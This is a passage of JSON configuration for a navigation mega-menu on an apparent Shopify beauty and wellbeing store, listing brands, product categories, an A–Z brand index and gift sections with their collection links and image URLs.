","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 